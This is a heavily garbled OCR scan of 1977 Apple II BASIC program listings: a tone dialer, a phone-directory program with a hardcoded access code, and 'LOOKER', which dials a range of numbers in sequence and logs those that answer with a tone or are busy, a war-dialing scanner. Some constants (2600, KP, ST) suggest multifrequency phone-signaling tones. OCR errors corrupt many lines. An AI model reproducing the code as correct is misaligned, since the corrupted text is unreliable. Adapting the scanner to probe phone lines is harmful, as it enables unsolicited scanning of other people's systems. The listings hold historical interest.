

 $\mathfrak{g}$ 



 $\overline{0}$ 

 $134$ 



Ì

ان گ

4520 INPUT BA: IF BA=0 THEN 2000 : POKE MEM,BA MOD 256: POKE MEM+I,BA/256:MEM=MEM+2: GOTO 4520 5000 FOR POW=DIG-I TO 0 STEP -I 5010 A=NUM/10  $\degree$  POW: POKE AD, A:AD= AD+I:NUM=NUM-A~10 " POW 5020.NEXT POW 5030 RETURN 5500 AD=768: IF AC=0 THEN 5520 5510 NUM=AC:DIG=4: GOSUB 5000 5520 NUM=PRE:DIG=3: GOSUB 5000 5530 NUM=NUMB:DIG=4: GOSUB 5000 5540 RETURN 6000 FOR DQ=0 TO DLY 6010 NEXT DQ 6020 RETURN 6500 FOR  $DL=0$  TO  $DL1: TM1=$  (PEEK  $(-16238) > 127$ 6510 IF TNI=0 THEN RETURN 6520 NEXT DL 6530 RETURN 7000 T=O 7005 REM SUBR THAT RETURNS LENGTH O F TONE 7010 FOR DL=0 TO DLI 7020 TN1=( PEEK (-16238)>127) 7030 IF NOT TNI THEN T=T+I 7040 IF T=TI THEN RETURN 7060 NEXT DL 7070 RETURN 7999 INPUT PH: CALL -936 8000 POKE-16231, PDL (0)/4+PH:Y= ( PEEK  $(-16238) > 127$ ): VTAB 10: PRINT "VAL="; PDL (0)/4 +PH: PRINT "TONE=";Y: GOTO 8000 8210 DGT=0 8220 IF PEEK (AD+DGT)=255 THEN RETURN 8230 TONA= PEEK (3072+(2~ PEEK (  $AD+DGT$ ) ) : TONB= PEEK  $(3072+$  $(2*$  PEEK  $(AD+DGT)$ ) + 1) 8240 POKE 0,TONA: POKE I,TONB: CALL 2560 8260 DGT=DGT+I: GOTO 8220 9000 KQ= PEEK (-16384): IF KQ>127 THEN 9010: POKE-16368,0: GOTO 9000 9010 PRINT KQ: GOTO 9000

9999 END

 $\mathcal{L}$ ω,

1 REM LOOKER VER 5.6 8/3/77 20  $CON = 8192: AQ = 4: AW = 8704$ 100 POKE  $2,100:$  POKE  $3,2$ 110 AD=768: FOR A=0 TO 255: POKE  $AD+A_{e}255:$  NEXT A 120 CALL -936 130 FOR A=8192 TO 8704: POKE  $A_{r}$ **0: NEXT A** 140 FOR A=8704 TO 9216: POKE A, 0: NEXT A 200 VTAB 4: INPUT "AREA, PRE, NUMB, ENU  $M''$ , AC, PRE, NUMB, ENUM 210 IF AC=0 THEN 310 300 NUM=AC:DIG=3: GOSUB 5000 **10 NUM=PRE:DIG=3: GOSUB 5000** 315 ADR=AD 320 NUM=NUMB:DIG=4: GOSUB 5000 330 CALL-936 1000 PH= PEEK {-16228):DLY=350: GOSUB **6000 1100 PH= PEEK (-16227):DLI=1000: POKE -16231,6:T1=10: GOSUB 7000: IF T<9 THEN 1000** 1110 AD=768: GOSUB 8210 1115 VTAB 2: PRINT "NUMBER DIALED="  $;$  PRE $;$  "-" $;$  NUMB $;$  "  $"$ 1130 DLI=300: POKE-16231,20:T1= 20: GOSUB 7000: IF T>18 THEN 1800 11~0 DLI=300: POKE-16231,5:TI=50 : GOSUB 7000  $1141$  PRINT  $T;$ "  $"$ 1145 PRINT 1150 IF T<49 THEN 1500 1160 REM  $---$  FOUND---------1170 POKE CON, NUMB MOD 256: POKE CON+I ,NUMB/256 :CON=CON+2: IF CON>8703 THEN END 1180 VTAB AQ: PRINT "NUMB=";PRE;  $"$  =  $"$  NUMB:  $AQ = AQ + 1$ 1500 REM ----------NOT FOUND-----1510 IF NUMB=ENUM THEN 2000:NUMB= NUM B+ 1 1520 AD=ADR: NUM=NUMB: DIG=4: GOSUB 5000 1530 GOTO 1000<br>1800 REM -------BUSY -----1810 POKE AW, NUMP MOD 256: POKE AW+1, NUMB/256: IF AW>9216 THEN  $END : AW=AW+2: VTAB 2: TAB 24$ **:** PRINT "BUSY": GOTO 1500 2000 PH= PEEK (-16228) : END 2999 CALL-936 3000 POKE  $-16167$ , PDL (0)/3:T=( PEEK (-16238) >127) : VTAB 10: PRINT

F)

"TONE=": T: PRINT "VAL="; PDL (0)/3: GOTO 3000 4500 POKE-16231,9: GOSUB 7000: PRINT "T='';T: GOTO 4500 5000 FOR POW=DIG-1 TO 0 STEP -I 5010 A=NUM/10  $\degree$  POW: POKE AD, A:AD=  $AD+1: NUM=NUM-A*10$   $\cap$  POW 5020 NEXT POW **5030 RETURN** 6000 FOR DQ=0 TO DLY 6010 NEXT DQ 6020 RETURN 6500 FOR DL=0 TO DLI:TNI=( PEEK (-16238)>127) 6510 IF TNI=0 THEN RETURN 6520 NEXT DL 6530 RETURN 7OOO T=0 <sup>7005</sup> REM SUBR THAT RETURNS LENGTH O F TONE 7010 FOR  $DL=0$  TO  $DL1$ . 7020 TNI=( PEEK (-16238)>127) 7030 IF NOT TNI THEN T=T+I 7040 IF T=T1 THEN RETURN 7060 NEXT DL 7070 RETURN 7999 INPUT PH: CALL -936 8000 POKE  $-16231$ , PDL (0)/4+PH: Y= ( PEEK  $(-16238) > 127$ ): VTAB 10: PRINT "VAL="; PDL  $(0)$  /4 +PH: PRINT "TONE=";Y: GOTO 8000 8210 DGT=0 8220 IF PEEK (AD+DGT)=255 THEN RETURN 8230 TONA= PEEK (2304+(2\* PEEK (  $AD+DGT)$ )): TONB= PEEK  $(2304+$  $(2*$  PEEK  $(AD+DGT)$ ) +1) 8240 POKE 0, TONA: POKE 1, TONB: CALL 2560 8260 DGT=DGT+1: GOTO 8220

9999 END

 $\infty$  $\omega$ 

1 REM DIALER VER 1.6 7/31/77 100 POKE  $2,100:$  POKE  $3,2$ 110 AD=768: FOR A=0 TO 255: POKE  $AD+A, 255:$  NEXT A 200 CALL-936 210 PRINT "TYPE FOLLOWING KEYS FOR F UNCTIONS:"<br>220 PRINT "E: EXIT": PRINT "I: INP UT NUMBER" 224 PRINT "D: DIAL NUMBER" 226 PRINT "H: HANG UP PHONE" 230 PRINT "P: PICK UP PHONE": PRINT "K: KILL AUTO FEATURE": PRINT "A: ENABLE AUTO FEATURE" 235 PRINT "S: PRINT AUTO FEATURE ST ATUS" 240 PRINT "R: PROGRAM NON-STANDARD TONES" 300 KEY= PEEK  $(-16384)$ : POKE -16368 ,0 310 IF KEY=t97 THEN END 315 IF KEY=203 THEN 700 320 IF KEY=201 THEN 1000 325 IF KEY=t93 THEN 710 330 IF KEY=196 THEN 1500 335 IF KEY=211 THEN 720 340 IF KEY=208 THEN 2000 345 IF KEY=212 THEN 3000 350 IF KEY=200 THEN 2500 355 IF KEY=210 THEN 4000 360 IF KEY=206 THEN 1800 365 IF KEY=178 THEN 2600 370 IF KEY=IT7 THEN 2200 380 IF KEY=IT6 THEN 2400 400 GOTO 300 700 VTAB 16:K=1 : PRINT "AUTO FEATURE KILLED" : DLY= 1500 : GOSUB 6000: GOTO 200 710 VTAB 16:K=0: PRINT "AUTO FEATURE ENABLED" :DLY= 1500 : GOSUB 6000: GOTO 200 720 IF K=0 THEN 710 730 IF K=I THEN 700 740 GOTO 200 1000 CALL -936: TAB 2: PRINT "ENTER A C,PRE, NUMB": INPUT "(0 IF NO ARE A CODE) :",AC,PRE,NUMB: IF AC= 0 THEN 1110 1010 IF AC>99 AND AC<1000 THEN 1100 : PRINT "INVALID AREA CODE-PLEAS E RE- ENTER": GOTO 1000 1100 NUM=AC:DIG=3: GOSUB 5000 1110 NUM=PRE: DIG=3: GOSUB 5000 1120 NUM=NUMB:DIG=4: GOSUB 5000 1130 GOTO 200 1500 PH= PEEK (-16228):DLY=350: GOSUB

ᡎ ω

6000:PH= PEEK (-16227) 1510 POKE--16231,6:DL1=1000: GOSUB 6500: IF TNI THEN 1500 1520 AD=768: GOSUB 8210 1525 IF K THEN 300 1530 POKE -16231~ 18:DLI=400: GOSUB 6500: IF NOT TNI THEN 1600 1540 POKE -16231,13:DL1=1000: GOSUB 6500: IF NOT TNI THEN 1700 1560 GOTO 200 1600 CALL -936: PRINT "NUMBER ; AC; "-" ¯ PRE; "-" **¯ ;** NUMB: PRINT "IS BUSY!! WILL KEEP": PRINT "TRYING": GOTO 1500 1700 CALL -936: FOR A=0 TO 30: PRINT "": NEXT A: PRINT "RINGING" :DLY=1500: GOSUB 6000: GOTO 2O0 1800 VTAB 16: PRINT "NUMBER=":AC:  $"$ -";  $PRE$ ;  $"$ -"; NUMB; DLY=1500; GOSUB 6000: GOTO 200 2000 PH= PEEK (-16227) : GOTO 200 2200 NUMB=NUMB+I: GOSUB 7000: PRINT  $"NUMBER="; AC; "--"; PRE; "--"; NUMB:$ GOTO 1500 2400 NUMB=NUMB+10: GOSUB 7000 : PRINT "NUMBER=" ; AC; "-" ;PRE; "-" ; NUMB: GOTO 1500 2500 PH= PEEK (-16228): GOTO 200 **2600 NUMB=NUMB-10: GOSUB 7000:** PRINT  $"NUMBER="; AC; " - " ; PRE; " - " ; NUMB:$ GOTO 1500 3000 CALL-936 3005 PRINT "I=INCR": PRINT "D=DECR" : PRINT "E=EXIT" 3007 PRINT "N=INPUT NU, DLI": PRINT "R=REPEAT TEST" 3010 KEY= PEEK  $(-16384)$ : POKE -16368<br>  $\bullet$ 0 3011 IF KEY=201 THEN 3200 3020 IF KEY=196 THEN 3210 3030 IF KEY=t97 THEN 200 3035 IF KEY=210 THEN 3110 3040 IF KEY=206 THEN 3100 3050 GOTO 30 10 3100 CALL -936: INPUT "NU, DL1", NU, DL<sub>1</sub> 3110 CALL -936: POKE -16231,NU: GOSUB 6500: VTAB 10: PRINT "NU="; NU; " "; "TONE="; TN1: GOTO 3010 **3200 NO=NO+l: GOTO 3110** 3210 NU=NU-I: GOTO 3110 ~000 CALL -936

 $\circ$ 4.

4010 POKE-16231q PDL (0)/3: VTAB 10:  $PRINT$  "VAL=";  $PDL (0) /3$ : PRINT "TONE="; ( PEEK  $(-16238$ )>127) : GOTO 4010 5000 FOR POW=DIG-I TO 0 STEP-I 5010 A=NUM/10  $\degree$  POW: POKE AD, A:AD=  $AD+1: NUM=MUM-A*10$   $\cap$  POW 5020 NEXT POW 5030 RETURN 6000 FOR DQ=0 TO DLY 6010 NEXT DQ 6020 RETURN 6500 FOR  $DL=0$  TO  $DL1: TM = (PEEK)$  $(-16238)$  $>127$ ) 6510 IF TNI=0 THEN RETURN 6520 NEXT DL 6530 RETURN 7000 AD=768:NUM=AC:DIG=3: GOSUB 5000 7010 NUM=PRE:DIG=3: GOSUB 5000 7020 NUM=NUMB: DIG=4: GOSUB 5000 7030 RETURN 8210 DGT=0 8220 IF PEEK (AD+DGT)=255 THEN RETURN 8230 TONA= PEEK  $(2304 + (2*)$  PEEK ( AD+DGT))) :TONB= PEEK (2304+  $(2*$  PEEK  $(AD+DGT)$ ) +1) 8240 POKE 0, TONA: POKE I,TONB: CALL 2560 8260 DGT=DGT+I: GDTO 8220 9500 POKE 0, PDL (0) : POKE I, PDL  $(1)$ 9510 CALL 2560 9520 GOTO 9500 9999 END 10000 KE= PEEK  $(-16384)$ : POKE -16368 ,0: IF KE<128 THEN 10000: PRINT KE: GOTO 10000

32000 END

 $\mathbf{I}$


- 15 DIM  $C$(40)$
- 20 DIALPULSE=1000 : ONTIME=2 : OFFTIME= 2 : I NTERDI G=75 : BEEP= 2600
- 30 TTN=3072:MF=3104 :KP=1100: ST= 1500: POKE 2,100: POKE 3,2
- 40 AD=20g8:L(1) =I 6384: REENTER= 820: POKE 12,0: POKE 13,64: STUFF= 768
- 50 CALL REENTER
- 60 PTR= PEEK (14)+256~ PEEK (15 **)** :LINE= PEEK (17)+256~ PEEK **{18) +1 :**
- 70 IF LINE<=0 THEN LINE=I
- 80 TONEDIAL=8210 :PLL=7000
- 9O PW=0
- 100 REM -----ROUTINES
- 110 INIT= 1110 : ENTNUM=I 205 : LOOKUP= 1310
- 130 NUMS=3328: GOSUB INIT
- 140 INPUT "PRINT NUMBERS?",B\$: IF  $B$ (1, 1) = "N" THEN 200: INFOT$  $"CODE="A$$
- 150 IF A\$="ASDFGHJKL'' THEN PW=I
- 200 CALL -936: INPUT "NAME?",B\$

210 IF B\$="EN" THEN 1400: REM ENTER

```
215 IF B$#"69" THEN 220
```

```
218 PW=I: GOTO 200
```
- 220 IF B\$="FIX" THEN 0: REM FIX
- 225 IF B\$#"00" THEN 230
- 228 PW=0: GOTO 200
- 230 IF B\$="DIS" THEN 1500: REM DISP LAY
- 240 IF B\$="END" THEN END
- 250 IF B\$="LOOK" THEN 2000
- 260 IF B\$(I,1)#"-" THEN 300
- 270 FLAG=I: B\$=B\$(2)
- 300 FOR L=1 TO LINE: POKE  $12. L($ L) MOD 256: POKE 13,L(L)/256 : CALL STUFF
- 310 IF B\$=A\$ THEN 500: NEXT L: PRINT "SORRY, NO SUCH ENTRY"
- 320 INPUT "WANNA SEE THE NAMES?"  $, B$ \$: IF B\$(1,1)="Y" THEN 200
- 330 INPUT "ENTER NUMBER--ANY FORMAT: ",B\$: GOTO 590
- 480 GOSUB INIT

 $\mathcal{L}$ 4

- 500 PRINT AS;" "; : GOSUB LOOKUP
- 510 IF PW=I THEN PRINT B\$: PRINT : IF FLAG#1 THEN 520
- 515 DLY=900: GOSUB 6000:FLAG=0: GOTO 200



810 DLI=600:TI=10: POKE-16231,

 $\frac{1}{4}$ 



 $144$ 

```
1360 DIG=4:NUM=NUMB: GOSUB 5000:
     ADR=AD÷ 1: RETURN
1400 CALL -936
1410 INPUT "NAME:",A$: IF A$="END''
       THEN 200
1420 FOR I=1 TO LEN(A$): POKE PTR.
      \text{ASC}(A\(I)): PTR=PTR+1: NEXT
      I
1430 LINE=LINE+l: POKE PTR,30:PTR=
     PTR+I:L(LINE)=PTR: POKE PTR,
     \Omega1440 INPUT "NUMBER--AC, PRE,NUMB:"
      , AC, PRE, NUMB
1450 PT=NUMS+6~ (LINE-2)
1460 POKE PT,AC MOD 256: POKE PT+
     I, AC/256
1470 POKE PT÷2,PRE MOD 256: POKE
     PT+3, PRE/256
1480 POKE PT+4, NUMB MOD 256: POKE
     PT+5, NUMB/256
1490 GOTO 1410
1500 CALL -936
1505 VTAB 22: PRINT "TYPE 'E' TO EXIT
     ": INPUT "LINE=",L: GOTO 1590
1510 KEY= PEEK (-16384): POKE -16368
     \cdot^{\circ}1520 IF KEY=197 THEN 200
1530 IF KEY=160 THEN 1580
1540 IF KEY=204 THEN 1500
1550 IF KEY=208 THEN 1570
1560 GOTO 1510
1570 L=L+21
1580 L=L+11585 CALL -936
1590 IF L>LINE THEN 1505: IF L<=
     0 THEN L=11595 POKE 16,L: CALL 901
1598 GOTO 1510
2000 CALL -936: IF PW=0 THEN 200
2010 INPUT "LINE #",L: IF L>LINE OR
     L<0 THEN 2010
2020 KEY= PEEK (-16384) : POKE -16368
     \sqrt{0}2030 IF KEY=t97 THEN 200: IF KEY=
     193 THEN 2050
2035 IF KEY=t95 THEN 2130
2040 IF KEY=204 THEN 2010
2045 GOTO 2020
2050 L=L+I
2055 CALL -9362060 POKE 12,L(L) MOD 256: POKE
     13, L(L)/256: CALL STUFF
2070 VTAB 2: PRINT "
```
 $\mathbf{L}$ 4

18

```
2080 POINT=NUMS÷6~(L-I)
 2090 AC= PEEK (POINT) +256~(( PEEK
      (POINT+I)) MOD 127)
 2100 PRE= PEEK (POINT+2)+256~(( PEEK
      (POINT+3)) MOD 127)
 2110 NUMB= PEEK (POINT+4) +256~ ((
       PEEK (POINT+5)) MOD 127)
 2120 VTAB 2: PRINT L:" ":A$:" ":
      AC: "--"; PRE: "--"; NUMBER; GOTO 20202130 VTAB 4: PRINT "OLD=";AC;"-"
      ; PRE ; "-"; NUMB
 2140 VTAB 5: INPUT "NEW=",AC,PRE,
      NUMB
 2145 POKE POINT,AC MOD 256: POKE
      POINT+ 1 ,AC/256
 2150 POKE POINT+2,PRE MOD 256: POKE
      POINT+3 ,PRE/256
 2160 POKE POINT+4, NUMB MOD 256: POKE
      POINT+5,NUMB/256: GOTO 2020
 5000 FOR POW=DIG-I TO 0 STEP -1
 5010 A=NUM/10 - POW: POKE AD,A+176
      : AD=AD+1: NUM=NUM-A*10 \cap POW
 5020 NEXT POW: POKE AD, 30
 5030 RETURN
 6000 FOR D=I TO DLY: NEXT D: RE TURN
 7000 T=0
 7010 FOR DL=0 TO DL1
 7020 TNI=( PEEK (-16238)>127)
 7030 IF NOT TN1 THEN T=T+I
 7040 IF T=T1 THEN RETURN
 7060 NEXT DL
 7070 RETURN
 8000 KEY= PEEK (-16384): POKE -16368
      .0: IF KEY>127 THEN PRINT KEY:
       GOTO 8000
 8210 REM TONEDIAL ROUTINE
 8220 IF PEEK (AD)=255 THEN RETURN
 8225 IF PW=I THEN PRINT PEEK (AD)
8230 TONA= PEEK (TBL+(2~ PEEK (AD)
      )) :TONB= PEEK (TBL+(2~ PEEK
      (AD)) +1)
 8240 POKE 0,TONA: POKE 1,TONB: CALL
      2560
 8260 AD=AD÷I: GOTO 8220
3OOOO END
```
 $46$ 

- 10 DIM A\$(128),  $L(256)$ , B\$(40)
- 15 DIM
- 20 DIALPULSE=1000: ONTIME=4: OFFTIME= 4 : INTERDIG=75 : BEEP= 2600
